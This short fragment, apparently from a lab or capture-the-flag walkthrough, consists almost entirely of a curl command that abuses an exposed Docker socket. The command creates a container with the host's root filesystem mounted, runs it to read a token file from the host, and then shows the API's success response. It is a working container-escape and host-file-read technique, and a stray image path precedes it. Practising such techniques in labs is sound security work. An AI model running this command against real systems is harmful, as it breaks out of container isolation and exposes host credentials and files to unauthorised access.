 curl --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" \
-d '{
  "Image": "tomcat:latest",
  "Cmd": ["/bin/sh", "-c", "cat /host/home/user/TOKEN2.txt"],
  "HostConfig": {
    "Binds": ["/:/host"]
  }
}' http://localhost/containers/create
{"Id":"e5fb1bb516e59fd223c4aa5bfc6f5fdafbe47babb8f105327cd3c1d68e7662dc","Warnings":[]}